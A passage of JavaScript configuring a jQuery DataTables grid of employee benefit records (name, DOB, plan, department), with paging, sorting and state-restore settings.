            { title: "Name", "targets": 0, width: "40%" },
            { title: "DOB", "targets": 1, width: "10%" },
            { title: "Effective Date", "targets": 2, width: "10%" },
            { title: "Benefit Plan", "targets": 3, width: "30%" },
            { title: "Department", "targets": 4, width: "10%" } 
        ],
        Language: {
            "sLengthMenu": "Show _MENU_ Rows",
            "sSearch": "",
            "oPaginate": {
                "sPrevious": "",
                "sNext": ""
            }
        },
        Filter: filterSearch,
        LengthChange: dropDownPageFilter,
        Info: dropDownPageFilter,
        paging: dropDownPageFilter,
        Sorting: [
            [filterColumn, filterOrderTxt]
        ],
        LengthMenu: [
            [5, 10, 15, 20, 50, -1],
            [5, 10, 15, 20, 50, "All"] // change per page values here
        ],
        // set the initial value
        DisplayLength: displayLength,
        stateSave: bstateSave,
        stateLoadParams: function (settings, data) {
            var api = new $.fn.dataTable.Api(settings);
            var info = api.page.info();
            //bsave = '' we know they are entering page for first time so reset back
            if (bsave == '') {
                info.start = 0;
                data.start = 0;
                return false;
            }
            else {
                if (data.start > info.pages) {
                    info.start = data.start; // or (info.pages) for last page
                }
            }
        }       
    });    
    //$('#' + strDatatableName + '  tbody').on('click', 'tr', function () {

    //    if ($(this).hasClass('selected')) {
    //        $(this).removeClass('selected');
    //    }
    //    else {

    //        oTable.$('tr.selected').removeClass('selected');
    //        $(this).addClass('selected');
            
    //    }
    //});

    $("table.dataTable thead th, table.dataTable tfoot th").css("font-weight", "normal");
}

